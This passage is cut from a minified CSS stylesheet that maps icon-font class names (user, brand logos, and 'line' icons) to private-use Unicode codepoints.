}.icon-user-shield:before{content:"\ec02"}.icon-user-slash:before{content:"\ec03"}.icon-user-tag:before{content:"\ec04"}.icon-user-tie:before{content:"\ec05"}.icon-user-times:before{content:"\ec06"}.icon-user:before{content:"\ec07"}.icon-users-cog:before{content:"\ec08"}.icon-users:before{content:"\ec09"}.icon-utensil-spoon:before{content:"\ec0a"}.icon-utensils:before{content:"\ec0b"}.icon-vector-square:before{content:"\ec0c"}.icon-venus-double:before{content:"\ec0d"}.icon-venus-mars:before{content:"\ec0e"}.icon-venus:before{content:"\ec0f"}.icon-vial:before{content:"\ec10"}.icon-vials:before{content:"\ec11"}.icon-video-slash:before{content:"\ec12"}.icon-video:before{content:"\ec13"}.icon-vihara:before{content:"\ec14"}.icon-volleyball-ball:before{content:"\ec15"}.icon-volume-down:before{content:"\ec16"}.icon-volume-off:before{content:"\ec17"}.icon-volume-up:before{content:"\ec18"}.icon-walking:before{content:"\ec19"}.icon-wallet:before{content:"\ec1a"}.icon-warehouse:before{content:"\ec1b"}.icon-weight-hanging:before{content:"\ec1c"}.icon-weight:before{content:"\ec1d"}.icon-wheelchair:before{content:"\ec1e"}.icon-wifi:before{content:"\ec1f"}.icon-window-close:before{content:"\ec20"}.icon-window-maximize:before{content:"\ec21"}.icon-window-minimize:before{content:"\ec22"}.icon-window-restore:before{content:"\ec23"}.icon-wine-glass-alt:before{content:"\ec24"}.icon-wine-glass:before{content:"\ec25"}.icon-won-sign:before{content:"\ec26"}.icon-wrench:before{content:"\ec27"}.icon-x-ray:before{content:"\ec28"}.icon-yen-sign:before{content:"\ec29"}.icon-yin-yang:before{content:"\ec2a"}.icon-address-book1:before{content:"\ec2b"}.icon-address-card1:before{content:"\ec2c"}.icon-angry1:before{content:"\ec2d"}.icon-arrow-alt-circle-down1:before{content:"\ec2e"}.icon-arrow-alt-circle-left1:before{content:"\ec2f"}.icon-arrow-alt-circle-right1:before{content:"\ec30"}.icon-arrow-alt-circle-up1:before{content:"\ec31"}.icon-bell-slash1:before{content:"\ec32"}.icon-bell1:before{content:"\ec33"}.icon-bookmark1:before{content:"\ec34"}.icon-building1:before{content:"\ec35"}.icon-calendar-alt1:before{content:"\ec36"}.icon-calendar-check1:before{content:"\ec37"}.icon-calendar-minus1:before{content:"\ec38"}.icon-calendar-plus1:before{content:"\ec39"}.icon-calendar-times1:before{content:"\ec3a"}.icon-calendar1:before{content:"\ec3b"}.icon-caret-square-down1:before{content:"\ec3c"}.icon-caret-square-left1:before{content:"\ec3d"}.icon-caret-square-right1:before{content:"\ec3e"}.icon-caret-square-up1:before{content:"\ec3f"}.icon-chart-bar1:before{content:"\ec40"}.icon-check-circle1:before{content:"\ec41"}.icon-check-square1:before{content:"\ec42"}.icon-circle1:before{content:"\ec43"}.icon-clipboard1:before{content:"\ec44"}.icon-clock1:before{content:"\ec45"}.icon-clone1:before{content:"\ec46"}.icon-closed-captioning1:before{content:"\ec47"}.icon-comment-alt1:before{content:"\ec48"}.icon-comment-dots1:before{content:"\ec49"}.icon-comment1:before{content:"\ec4a"}.icon-comments1:before{content:"\ec4b"}.icon-compass1:before{content:"\ec4c"}.icon-copy1:before{content:"\ec4d"}.icon-copyright1:before{content:"\ec4e"}.icon-credit-card1:before{content:"\ec4f"}.icon-dizzy1:before{content:"\ec50"}.icon-dot-circle1:before{content:"\ec51"}.icon-edit1:before{content:"\ec52"}.icon-envelope-open1:before{content:"\ec53"}.icon-envelope1:before{content:"\ec54"}.icon-eye-slash1:before{content:"\ec55"}.icon-eye1:before{content:"\ec56"}.icon-file-alt1:before{content:"\ec57"}.icon-file-archive1:before{content:"\ec58"}.icon-file-audio1:before{content:"\ec59"}.icon-file-code1:before{content:"\ec5a"}.icon-file-excel1:before{content:"\ec5b"}.icon-file-image1:before{content:"\ec5c"}.icon-file-pdf1:before{content:"\ec5d"}.icon-file-powerpoint1:before{content:"\ec5e"}.icon-file-video1:before{content:"\ec5f"}.icon-file-word1:before{content:"\ec60"}.icon-file1:before{content:"\ec61"}.icon-flag1:before{content:"\ec62"}.icon-flushed1:before{content:"\ec63"}.icon-folder-open1:before{content:"\ec64"}.icon-folder1:before{content:"\ec65"}.icon-font-awesome-logo-full1:before{content:"\ec66"}.icon-frown-open1:before{content:"\ec67"}.icon-frown1:before{content:"\ec68"}.icon-futbol1:before{content:"\ec69"}.icon-gem1:before{content:"\ec6a"}.icon-grimace1:before{content:"\ec6b"}.icon-grin-alt1:before{content:"\ec6c"}.icon-grin-beam-sweat1:before{content:"\ec6d"}.icon-grin-beam1:before{content:"\ec6e"}.icon-grin-hearts1:before{content:"\ec6f"}.icon-grin-squint-tears1:before{content:"\ec70"}.icon-grin-squint1:before{content:"\ec71"}.icon-grin-stars1:before{content:"\ec72"}.icon-grin-tears1:before{content:"\ec73"}.icon-grin-tongue-squint1:before{content:"\ec74"}.icon-grin-tongue-wink1:before{content:"\ec75"}.icon-grin-tongue1:before{content:"\ec76"}.icon-grin-wink1:before{content:"\ec77"}.icon-grin1:before{content:"\ec78"}.icon-hand-lizard1:before{content:"\ec79"}.icon-hand-paper1:before{content:"\ec7a"}.icon-hand-peace1:before{content:"\ec7b"}.icon-hand-point-down1:before{content:"\ec7c"}.icon-hand-point-left1:before{content:"\ec7d"}.icon-hand-point-right1:before{content:"\ec7e"}.icon-hand-point-up1:before{content:"\ec7f"}.icon-hand-pointer1:before{content:"\ec80"}.icon-hand-rock1:before{content:"\ec81"}.icon-hand-scissors1:before{content:"\ec82"}.icon-hand-spock1:before{content:"\ec83"}.icon-handshake1:before{content:"\ec84"}.icon-hdd1:before{content:"\ec85"}.icon-heart1:before{content:"\ec86"}.icon-hospital1:before{content:"\ec87"}.icon-hourglass1:before{content:"\ec88"}.icon-id-badge1:before{content:"\ec89"}.icon-id-card1:before{content:"\ec8a"}.icon-image1:before{content:"\ec8b"}.icon-images1:before{content:"\ec8c"}.icon-keyboard1:before{content:"\ec8d"}.icon-kiss-beam1:before{content:"\ec8e"}.icon-kiss-wink-heart1:before{content:"\ec8f"}.icon-kiss1:before{content:"\ec90"}.icon-laugh-beam1:before{content:"\ec91"}.icon-laugh-squint1:before{content:"\ec92"}.icon-laugh-wink1:before{content:"\ec93"}.icon-laugh1:before{content:"\ec94"}.icon-lemon1:before{content:"\ec95"}.icon-life-ring1:before{content:"\ec96"}.icon-lightbulb1:before{content:"\ec97"}.icon-list-alt1:before{content:"\ec98"}.icon-map1:before{content:"\ec99"}.icon-meh-blank1:before{content:"\ec9a"}.icon-meh-rolling-eyes1:before{content:"\ec9b"}.icon-meh1:before{content:"\ec9c"}.icon-minus-square1:before{content:"\ec9d"}.icon-money-bill-alt1:before{content:"\ec9e"}.icon-moon1:before{content:"\ec9f"}.icon-newspaper1:before{content:"\eca0"}.icon-object-group1:before{content:"\eca1"}.icon-object-ungroup1:before{content:"\eca2"}.icon-paper-plane1:before{content:"\eca3"}.icon-pause-circle1:before{content:"\eca4"}.icon-play-circle1:before{content:"\eca5"}.icon-plus-square1:before{content:"\eca6"}.icon-question-circle1:before{content:"\eca7"}.icon-registered1:before{content:"\eca8"}.icon-sad-cry1:before{content:"\eca9"}.icon-sad-tear1:before{content:"\ecaa"}.icon-save1:before{content:"\ecab"}.icon-share-square1:before{content:"\ecac"}.icon-smile-beam1:before{content:"\ecad"}.icon-smile-wink1:before{content:"\ecae"}.icon-smile1:before{content:"\ecaf"}.icon-snowflake1:before{content:"\ecb0"}.icon-square1:before{content:"\ecb1"}.icon-star-half1:before{content:"\ecb2"}.icon-star1:before{content:"\ecb3"}.icon-sticky-note1:before{content:"\ecb4"}.icon-stop-circle1:before{content:"\ecb5"}.icon-sun1:before{content:"\ecb6"}.icon-surprise1:before{content:"\ecb7"}.icon-thumbs-down1:before{content:"\ecb8"}.icon-thumbs-up1:before{content:"\ecb9"}.icon-times-circle1:before{content:"\ecba"}.icon-tired1:before{content:"\ecbb"}.icon-trash-alt1:before{content:"\ecbc"}.icon-user-circle1:before{content:"\ecbd"}.icon-user1:before{content:"\ecbe"}.icon-window-close1:before{content:"\ecbf"}.icon-window-maximize1:before{content:"\ecc0"}.icon-window-minimize1:before{content:"\ecc1"}.icon-window-restore1:before{content:"\ecc2"}.icon-px:before{content:"\ecc3"}.icon-accessible-icon:before{content:"\ecc4"}.icon-accusoft:before{content:"\ecc5"}.icon-adn:before{content:"\ecc6"}.icon-adversal:before{content:"\ecc7"}.icon-affiliatetheme:before{content:"\ecc8"}.icon-algolia:before{content:"\ecc9"}.icon-alipay:before{content:"\ecca"}.icon-amazon-pay:before{content:"\eccb"}.icon-amazon:before{content:"\eccc"}.icon-amilia:before{content:"\eccd"}.icon-android:before{content:"\ecce"}.icon-angellist:before{content:"\eccf"}.icon-angrycreative:before{content:"\ecd0"}.icon-angular:before{content:"\ecd1"}.icon-app-store-ios:before{content:"\ecd2"}.icon-app-store:before{content:"\ecd3"}.icon-apper:before{content:"\ecd4"}.icon-apple-pay:before{content:"\ecd5"}.icon-apple:before{content:"\ecd6"}.icon-asymmetrik:before{content:"\ecd7"}.icon-audible:before{content:"\ecd8"}.icon-autoprefixer:before{content:"\ecd9"}.icon-avianex:before{content:"\ecda"}.icon-aviato:before{content:"\ecdb"}.icon-aws:before{content:"\ecdc"}.icon-bandcamp:before{content:"\ecdd"}.icon-behance-square:before{content:"\ecde"}.icon-behance:before{content:"\ecdf"}.icon-bimobject:before{content:"\ece0"}.icon-bitbucket:before{content:"\ece1"}.icon-bitcoin:before{content:"\ece2"}.icon-bity:before{content:"\ece3"}.icon-black-tie:before{content:"\ece4"}.icon-blackberry:before{content:"\ece5"}.icon-blogger-b:before{content:"\ece6"}.icon-blogger:before{content:"\ece7"}.icon-bluetooth-b:before{content:"\ece8"}.icon-bluetooth:before{content:"\ece9"}.icon-btc:before{content:"\ecea"}.icon-buromobelexperte:before{content:"\eceb"}.icon-buysellads:before{content:"\ecec"}.icon-cc-amazon-pay:before{content:"\eced"}.icon-cc-amex:before{content:"\ecee"}.icon-cc-apple-pay:before{content:"\ecef"}.icon-cc-diners-club:before{content:"\ecf0"}.icon-cc-discover:before{content:"\ecf1"}.icon-cc-jcb:before{content:"\ecf2"}.icon-cc-mastercard:before{content:"\ecf3"}.icon-cc-paypal:before{content:"\ecf4"}.icon-cc-stripe:before{content:"\ecf5"}.icon-cc-visa:before{content:"\ecf6"}.icon-centercode:before{content:"\ecf7"}.icon-chrome:before{content:"\ecf8"}.icon-cloudscale:before{content:"\ecf9"}.icon-cloudsmith:before{content:"\ecfa"}.icon-cloudversify:before{content:"\ecfb"}.icon-codepen:before{content:"\ecfc"}.icon-codiepie:before{content:"\ecfd"}.icon-connectdevelop:before{content:"\ecfe"}.icon-contao:before{content:"\ecff"}.icon-cpanel:before{content:"\ed00"}.icon-creative-commons-by:before{content:"\ed01"}.icon-creative-commons-nc-eu:before{content:"\ed02"}.icon-creative-commons-nc-jp:before{content:"\ed03"}.icon-creative-commons-nc:before{content:"\ed04"}.icon-creative-commons-nd:before{content:"\ed05"}.icon-creative-commons-pd-alt:before{content:"\ed06"}.icon-creative-commons-pd:before{content:"\ed07"}.icon-creative-commons-remix:before{content:"\ed08"}.icon-creative-commons-sa:before{content:"\ed09"}.icon-creative-commons-sampling-plus:before{content:"\ed0a"}.icon-creative-commons-sampling:before{content:"\ed0b"}.icon-creative-commons-share:before{content:"\ed0c"}.icon-creative-commons:before{content:"\ed0d"}.icon-css3-alt:before{content:"\ed0e"}.icon-css3:before{content:"\ed0f"}.icon-cuttlefish:before{content:"\ed10"}.icon-d-and-d:before{content:"\ed11"}.icon-dashcube:before{content:"\ed12"}.icon-delicious:before{content:"\ed13"}.icon-deploydog:before{content:"\ed14"}.icon-deskpro:before{content:"\ed15"}.icon-deviantart:before{content:"\ed16"}.icon-digg:before{content:"\ed17"}.icon-digital-ocean:before{content:"\ed18"}.icon-discord:before{content:"\ed19"}.icon-discourse:before{content:"\ed1a"}.icon-dochub:before{content:"\ed1b"}.icon-docker:before{content:"\ed1c"}.icon-draft2digital:before{content:"\ed1d"}.icon-dribbble-square:before{content:"\ed1e"}.icon-dribbble:before{content:"\ed1f"}.icon-dropbox:before{content:"\ed20"}.icon-drupal:before{content:"\ed21"}.icon-dyalog:before{content:"\ed22"}.icon-earlybirds:before{content:"\ed23"}.icon-ebay:before{content:"\ed24"}.icon-edge:before{content:"\ed25"}.icon-elementor:before{content:"\ed26"}.icon-ello:before{content:"\ed27"}.icon-ember:before{content:"\ed28"}.icon-empire:before{content:"\ed29"}.icon-envira:before{content:"\ed2a"}.icon-erlang:before{content:"\ed2b"}.icon-ethereum:before{content:"\ed2c"}.icon-etsy:before{content:"\ed2d"}.icon-expeditedssl:before{content:"\ed2e"}.icon-facebook-f:before{content:"\ed2f"}.icon-facebook-messenger:before{content:"\ed30"}.icon-facebook-square:before{content:"\ed31"}.icon-facebook1:before{content:"\ed32"}.icon-firefox:before{content:"\ed33"}.icon-first-order-alt:before{content:"\ed34"}.icon-first-order:before{content:"\ed35"}.icon-firstdraft:before{content:"\ed36"}.icon-flickr:before{content:"\ed37"}.icon-flipboard:before{content:"\ed38"}.icon-fly:before{content:"\ed39"}.icon-font-awesome-alt:before{content:"\ed3a"}.icon-font-awesome-flag:before{content:"\ed3b"}.icon-font-awesome-logo-full2:before{content:"\ed3c"}.icon-font-awesome:before{content:"\ed3d"}.icon-fonticons-fi:before{content:"\ed3e"}.icon-fonticons:before{content:"\ed3f"}.icon-fort-awesome-alt:before{content:"\ed40"}.icon-fort-awesome:before{content:"\ed41"}.icon-forumbee:before{content:"\ed42"}.icon-foursquare:before{content:"\ed43"}.icon-free-code-camp:before{content:"\ed44"}.icon-freebsd:before{content:"\ed45"}.icon-fulcrum:before{content:"\ed46"}.icon-galactic-republic:before{content:"\ed47"}.icon-galactic-senate:before{content:"\ed48"}.icon-get-pocket:before{content:"\ed49"}.icon-gg-circle:before{content:"\ed4a"}.icon-gg:before{content:"\ed4b"}.icon-git-square:before{content:"\ed4c"}.icon-git:before{content:"\ed4d"}.icon-github-alt:before{content:"\ed4e"}.icon-github-square:before{content:"\ed4f"}.icon-github:before{content:"\ed50"}.icon-gitkraken:before{content:"\ed51"}.icon-gitlab:before{content:"\ed52"}.icon-gitter:before{content:"\ed53"}.icon-glide-g:before{content:"\ed54"}.icon-glide:before{content:"\ed55"}.icon-gofore:before{content:"\ed56"}.icon-goodreads-g:before{content:"\ed57"}.icon-goodreads:before{content:"\ed58"}.icon-google-drive:before{content:"\ed59"}.icon-google-play:before{content:"\ed5a"}.icon-google-plus-g:before{content:"\ed5b"}.icon-google-plus-square:before{content:"\ed5c"}.icon-google-plus:before{content:"\ed5d"}.icon-google-wallet:before{content:"\ed5e"}.icon-google:before{content:"\ed5f"}.icon-gratipay:before{content:"\ed60"}.icon-grav:before{content:"\ed61"}.icon-gripfire:before{content:"\ed62"}.icon-grunt:before{content:"\ed63"}.icon-gulp:before{content:"\ed64"}.icon-hacker-news-square:before{content:"\ed65"}.icon-hacker-news:before{content:"\ed66"}.icon-hackerrank:before{content:"\ed67"}.icon-hips:before{content:"\ed68"}.icon-hire-a-helper:before{content:"\ed69"}.icon-hooli:before{content:"\ed6a"}.icon-hornbill:before{content:"\ed6b"}.icon-hotjar:before{content:"\ed6c"}.icon-houzz:before{content:"\ed6d"}.icon-html5:before{content:"\ed6e"}.icon-hubspot:before{content:"\ed6f"}.icon-imdb:before{content:"\ed70"}.icon-instagram:before{content:"\ed71"}.icon-internet-explorer:before{content:"\ed72"}.icon-ioxhost:before{content:"\ed73"}.icon-itunes-note:before{content:"\ed74"}.icon-itunes:before{content:"\ed75"}.icon-java:before{content:"\ed76"}.icon-jedi-order:before{content:"\ed77"}.icon-jenkins:before{content:"\ed78"}.icon-joget:before{content:"\ed79"}.icon-joomla:before{content:"\ed7a"}.icon-js-square:before{content:"\ed7b"}.icon-js:before{content:"\ed7c"}.icon-jsfiddle:before{content:"\ed7d"}.icon-kaggle:before{content:"\ed7e"}.icon-keybase:before{content:"\ed7f"}.icon-keycdn:before{content:"\ed80"}.icon-kickstarter-k:before{content:"\ed81"}.icon-kickstarter:before{content:"\ed82"}.icon-korvue:before{content:"\ed83"}.icon-laravel:before{content:"\ed84"}.icon-lastfm-square:before{content:"\ed85"}.icon-lastfm:before{content:"\ed86"}.icon-leanpub:before{content:"\ed87"}.icon-less:before{content:"\ed88"}.icon-line:before{content:"\ed89"}.icon-linkedin-in:before{content:"\ed8a"}.icon-linkedin:before{content:"\ed8b"}.icon-linode:before{content:"\ed8c"}.icon-linux:before{content:"\ed8d"}.icon-lyft:before{content:"\ed8e"}.icon-magento:before{content:"\ed8f"}.icon-mailchimp:before{content:"\ed90"}.icon-mandalorian:before{content:"\ed91"}.icon-markdown:before{content:"\ed92"}.icon-mastodon:before{content:"\ed93"}.icon-maxcdn:before{content:"\ed94"}.icon-medapps:before{content:"\ed95"}.icon-medium-m:before{content:"\ed96"}.icon-medium:before{content:"\ed97"}.icon-medrt:before{content:"\ed98"}.icon-meetup:before{content:"\ed99"}.icon-megaport:before{content:"\ed9a"}.icon-microsoft:before{content:"\ed9b"}.icon-mix:before{content:"\ed9c"}.icon-mixcloud:before{content:"\ed9d"}.icon-mizuni:before{content:"\ed9e"}.icon-modx:before{content:"\ed9f"}.icon-monero:before{content:"\eda0"}.icon-napster:before{content:"\eda1"}.icon-neos:before{content:"\eda2"}.icon-nimblr:before{content:"\eda3"}.icon-nintendo-switch:before{content:"\eda4"}.icon-node-js:before{content:"\eda5"}.icon-node:before{content:"\eda6"}.icon-npm:before{content:"\eda7"}.icon-ns8:before{content:"\eda8"}.icon-nutritionix:before{content:"\eda9"}.icon-odnoklassniki-square:before{content:"\edaa"}.icon-odnoklassniki:before{content:"\edab"}.icon-old-republic:before{content:"\edac"}.icon-opencart:before{content:"\edad"}.icon-openid:before{content:"\edae"}.icon-opera:before{content:"\edaf"}.icon-optin-monster:before{content:"\edb0"}.icon-osi:before{content:"\edb1"}.icon-page4:before{content:"\edb2"}.icon-pagelines:before{content:"\edb3"}.icon-palfed:before{content:"\edb4"}.icon-patreon:before{content:"\edb5"}.icon-paypal:before{content:"\edb6"}.icon-periscope:before{content:"\edb7"}.icon-phabricator:before{content:"\edb8"}.icon-phoenix-framework:before{content:"\edb9"}.icon-phoenix-squadron:before{content:"\edba"}.icon-php:before{content:"\edbb"}.icon-pied-piper-alt:before{content:"\edbc"}.icon-pied-piper-hat:before{content:"\edbd"}.icon-pied-piper-pp:before{content:"\edbe"}.icon-pied-piper:before{content:"\edbf"}.icon-pinterest-p:before{content:"\edc0"}.icon-pinterest-square:before{content:"\edc1"}.icon-pinterest:before{content:"\edc2"}.icon-playstation:before{content:"\edc3"}.icon-product-hunt:before{content:"\edc4"}.icon-pushed:before{content:"\edc5"}.icon-python:before{content:"\edc6"}.icon-qq:before{content:"\edc7"}.icon-quinscape:before{content:"\edc8"}.icon-quora:before{content:"\edc9"}.icon-r-project:before{content:"\edca"}.icon-ravelry:before{content:"\edcb"}.icon-react:before{content:"\edcc"}.icon-readme:before{content:"\edcd"}.icon-rebel:before{content:"\edce"}.icon-red-river:before{content:"\edcf"}.icon-reddit-alien:before{content:"\edd0"}.icon-reddit-square:before{content:"\edd1"}.icon-reddit:before{content:"\edd2"}.icon-rendact:before{content:"\edd3"}.icon-renren:before{content:"\edd4"}.icon-replyd:before{content:"\edd5"}.icon-researchgate:before{content:"\edd6"}.icon-resolving:before{content:"\edd7"}.icon-rev:before{content:"\edd8"}.icon-rocketchat:before{content:"\edd9"}.icon-rockrms:before{content:"\edda"}.icon-safari:before{content:"\eddb"}.icon-sass:before{content:"\eddc"}.icon-schlix:before{content:"\eddd"}.icon-scribd:before{content:"\edde"}.icon-searchengin:before{content:"\eddf"}.icon-sellcast:before{content:"\ede0"}.icon-sellsy:before{content:"\ede1"}.icon-servicestack:before{content:"\ede2"}.icon-shirtsinbulk:before{content:"\ede3"}.icon-shopware:before{content:"\ede4"}.icon-simplybuilt:before{content:"\ede5"}.icon-sistrix:before{content:"\ede6"}.icon-sith:before{content:"\ede7"}.icon-skyatlas:before{content:"\ede8"}.icon-skype:before{content:"\ede9"}.icon-slack-hash:before{content:"\edea"}.icon-slack:before{content:"\edeb"}.icon-slideshare:before{content:"\edec"}.icon-snapchat-ghost:before{content:"\eded"}.icon-snapchat-square:before{content:"\edee"}.icon-snapchat:before{content:"\edef"}.icon-soundcloud:before{content:"\edf0"}.icon-speakap:before{content:"\edf1"}.icon-spotify:before{content:"\edf2"}.icon-squarespace:before{content:"\edf3"}.icon-stack-exchange:before{content:"\edf4"}.icon-stack-overflow:before{content:"\edf5"}.icon-staylinked:before{content:"\edf6"}.icon-steam-square:before{content:"\edf7"}.icon-steam-symbol:before{content:"\edf8"}.icon-steam:before{content:"\edf9"}.icon-sticker-mule:before{content:"\edfa"}.icon-strava:before{content:"\edfb"}.icon-stripe-s:before{content:"\edfc"}.icon-stripe:before{content:"\edfd"}.icon-studiovinari:before{content:"\edfe"}.icon-stumbleupon-circle:before{content:"\edff"}.icon-stumbleupon:before{content:"\ee00"}.icon-superpowers:before{content:"\ee01"}.icon-supple:before{content:"\ee02"}.icon-teamspeak:before{content:"\ee03"}.icon-telegram-plane:before{content:"\ee04"}.icon-telegram:before{content:"\ee05"}.icon-tencent-weibo:before{content:"\ee06"}.icon-the-red-yeti:before{content:"\ee07"}.icon-themeco:before{content:"\ee08"}.icon-themeisle:before{content:"\ee09"}.icon-trade-federation:before{content:"\ee0a"}.icon-trello:before{content:"\ee0b"}.icon-tripadvisor:before{content:"\ee0c"}.icon-tumblr-square:before{content:"\ee0d"}.icon-tumblr:before{content:"\ee0e"}.icon-twitch:before{content:"\ee0f"}.icon-twitter-square:before{content:"\ee10"}.icon-twitter:before{content:"\ee11"}.icon-typo3:before{content:"\ee12"}.icon-uber:before{content:"\ee13"}.icon-uikit:before{content:"\ee14"}.icon-uniregistry:before{content:"\ee15"}.icon-untappd:before{content:"\ee16"}.icon-usb:before{content:"\ee17"}.icon-ussunnah:before{content:"\ee18"}.icon-vaadin:before{content:"\ee19"}.icon-viacoin:before{content:"\ee1a"}.icon-viadeo-square:before{content:"\ee1b"}.icon-viadeo:before{content:"\ee1c"}.icon-viber:before{content:"\ee1d"}.icon-vimeo-square:before{content:"\ee1e"}.icon-vimeo-v:before{content:"\ee1f"}.icon-vimeo:before{content:"\ee20"}.icon-vine:before{content:"\ee21"}.icon-vk:before{content:"\ee22"}.icon-vnv:before{content:"\ee23"}.icon-vuejs:before{content:"\ee24"}.icon-weebly:before{content:"\ee25"}.icon-weibo:before{content:"\ee26"}.icon-weixin:before{content:"\ee27"}.icon-whatsapp-square:before{content:"\ee28"}.icon-whatsapp:before{content:"\ee29"}.icon-whmcs:before{content:"\ee2a"}.icon-wikipedia-w:before{content:"\ee2b"}.icon-windows:before{content:"\ee2c"}.icon-wix:before{content:"\ee2d"}.icon-wolf-pack-battalion:before{content:"\ee2e"}.icon-wordpress-simple:before{content:"\ee2f"}.icon-wordpress:before{content:"\ee30"}.icon-wpbeginner:before{content:"\ee31"}.icon-wpexplorer:before{content:"\ee32"}.icon-wpforms:before{content:"\ee33"}.icon-xbox:before{content:"\ee34"}.icon-xing-square:before{content:"\ee35"}.icon-xing:before{content:"\ee36"}.icon-y-combinator:before{content:"\ee37"}.icon-yahoo:before{content:"\ee38"}.icon-yandex-international:before{content:"\ee39"}.icon-yandex:before{content:"\ee3a"}.icon-yelp:before{content:"\ee3b"}.icon-yoast:before{content:"\ee3c"}.icon-youtube-square:before{content:"\ee3d"}.icon-youtube:before{content:"\ee3e"}.icon-zhihu:before{content:"\ee3f"}.icon-line-open:before{content:"\ea21"}.icon-line-bag:before{content:"\ea23"}.icon-line-grid-2:before{content:"\ea24"}.icon-line-content-left:before{content:"\ea25"}.icon-line-content-right:before{content:"\ea26"}.icon-line-esc:before{content:"\ea27"}.icon-line-alt:before{content:"\ea28"}.icon-line-marquee-plus:before{content:"\ea29"}.icon-line-marquee-minus:before{content:"\ea2a"}.icon-line-marquee:before{content:"\ea2b"}.icon-line-square-check:before{content:"\ea2d"}.icon-line-paragraph:before{content:"\ea2e"}.icon-line-ribbon:before{content:"\ea2f"}.icon-line-location-2:before{content:"\ea1c"}.icon-line-circle-check:before{content:"\ea1d"}.icon-line-circle-cross1:before{content:"\ea1e"}.icon-line-reply:before{content:"\ea1f"}.icon-line-paper-stack:before{content:"\ea20"}.icon-line-stack-2:before{content:"\ea1a"}.icon-line-stack:before{content:"\ea1b"}.icon-line-activity:before{content:"\e900"}.icon-line-air-play:before{content:"\e901"}.icon-line-alert-circle:before{content:"\e902"}.icon-line-alert-octagon:before{content:"\e903"}.icon-line-alert-triangle:before{content:"\e904"}.icon-line-align-center:before{content:"\e905"}.icon-line-align-justify:before{content:"\e906"}.icon-line-align-left:before{content:"\e907"}.icon-line-align-right:before{content:"\e908"}.icon-line-anchor:before{content:"\e909"}.icon-line-aperture:before{content:"\e90a"}.icon-line-archive:before{content:"\e90b"}.icon-line-arrow-down:before{content:"\e90c"}.icon-line-arrow-down-circle:before{content:"\e90d"}.icon-line-arrow-down-left:before{content:"\e90e"}.icon-line-arrow-down-right:before{content:"\e90f"}.icon-line-arrow-left:before{content:"\e910"}.icon-line-arrow-left-circle:before{content:"\e911"}.icon-line-arrow-right:before{content:"\e912"}.icon-line-arrow-right-circle:before{content:"\e913"}.icon-line-arrow-up:before{content:"\e914"}.icon-line-arrow-up-circle:before{content:"\e915"}.icon-line-arrow-up-left:before{content:"\e916"}.icon-line-arrow-up-right:before{content:"\e917"}.icon-line-at-sign:before{content:"\e918"}.icon-line-award:before{content:"\e919"}.icon-line-bar-graph:before{content:"\e91a"}.icon-line-bar-graph-2:before{content:"\e91b"}.icon-line-battery:before{content:"\e91c"}.icon-line-battery-charging:before{content:"\e91d"}.icon-line-bell:before{content:"\e91e"}.icon-line-bell-off:before{content:"\e91f"}.icon-line-bluetooth:before{content:"\e920"}.icon-line-bold:before{content:"\e921"}.icon-line-book:before{content:"\e922"}.icon-line-book-open:before{content:"\e923"}.icon-line-bookmark:before{content:"\e924"}.icon-line-box:before{content:"\e925"}.icon-line-briefcase:before{content:"\e926"}.icon-line-calendar:before{content:"\e927"}.icon-line-camera:before{content:"\e928"}.icon-line-camera-off:before{content:"\e929"}.icon-line-cast:before{content:"\e92a"}.icon-line-check:before{content:"\e92b"}.icon-line-check-circle:before{content:"\e92c"}.icon-line-check-square:before{content:"\e92d"}.icon-line-chevron-down:before{content:"\e92e"}.icon-line-chevron-left:before{content:"\e92f"}.icon-line-chevron-right:before{content:"\e930"}.icon-line-chevron-up:before{content:"\e931"}.icon-line-chevrons-down:before{content:"\e932"}.icon-line-chevrons-left:before{content:"\e933"}.icon-line-chevrons-right:before{content:"\e934"}.icon-line-chevrons-up:before{content:"\e935"}.icon-line-chrome:before{content:"\e936"}.icon-line-record:before,.icon-line-stop:before{content:"\e937"}.icon-line-clipboard:before{content:"\e938"}.icon-line-clock:before{content:"\e939"}.icon-line-cloud:before{content:"\e93a"}.icon-line-cloud-drizzle:before{content:"\e93b"}.icon-line-cloud-lightning:before{content:"\e93c"}.icon-line-cloud-off:before{content:"\e93d"}.icon-line-cloud-rain:before{content:"\e93e"}.icon-line-cloud-snow:before{content:"\e93f"}.icon-line-code:before{content:"\e940"}.icon-line-codepen:before{content:"\e941"}.icon-line-codesandbox:before{content:"\e942"}.icon-line-coffee:before{content:"\e943"}.icon-line-columns:before{content:"\e944"}.icon-line-command:before{content:"\e945"}.icon-line-compass:before{content:"\e946"}.icon-line-copy:before{content:"\e947"}.icon-line-corner-down-left:before{content:"\e948"}.icon-line-corner-down-right:before{content:"\e949"}.icon-line-corner-left-down:before{content:"\e94a"}.icon-line-corner-left-up:before{content:"\e94b"}.icon-line-corner-right-down:before{content:"\e94c"}.icon-line-corner-right-up:before{content:"\e94d"}.icon-line-corner-up-left:before{content:"\e94e"}.icon-line-corner-up-right:before{content:"\e94f"}.icon-line-cpu:before{content:"\e950"}.icon-line-credit-card:before{content:"\e951"}.icon-line-crop:before{content:"\e952"}.icon-line-crosshair:before{content:"\e953"}.icon-line-database:before{content:"\e954"}.icon-line-delete:before{content:"\e955"}.icon-line-disc:before{content:"\e956"}.icon-line-dollar-sign:before{content:"\e957"}.icon-line-download:before{content:"\e958"}.icon-line-cloud-download:before{content:"\e959"}.icon-line-droplet:before{content:"\e95a"}.icon-line-edit:before{content:"\e95b"}.icon-line-edit-2:before{content:"\e95c"}.icon-line-edit-3:before{content:"\e95d"}.icon-line-external-link:before{content:"\e95e"}.icon-line-eye:before{content:"\e95f"}.icon-line-eye-off:before{content:"\e960"}.icon-line-facebook:before{content:"\e961"}.icon-line-fast-forward:before{content:"\e962"}.icon-line-feather:before{content:"\e963"}.icon-line-figma:before{content:"\e964"}.icon-line-file:before{content:"\e965"}.icon-line-file-subtract:before{content:"\e966"}.icon-line-file-add:before{content:"\e967"}.icon-line-paper:before{content:"\e968"}.icon-line-film:before{content:"\e969"}.icon-line-filter:before{content:"\e96a"}.icon-line-flag:before{content:"\e96b"}.icon-line-folder:before{content:"\e96c"}.icon-line-folder-minus:before{content:"\e96d"}.icon-line-folder-plus:before{content:"\e96e"}.icon-line-framer:before{content:"\e96f"}.icon-line-frown:before{content:"\e970"}.icon-line-gift:before{content:"\e971"}.icon-line-git-branch:before{content:"\e972"}.icon-line-git-commit:before{content:"\e973"}.icon-line-git-merge:before{content:"\e974"}.icon-line-git-pull-request:before{content:"\e975"}.icon-line-github:before{content:"\e976"}.icon-line-gitlab:before{content:"\e977"}.icon-line-globe:before{content:"\e978"}.icon-line-grid:before{content:"\e979"}.icon-line-hard-drive:before{content:"\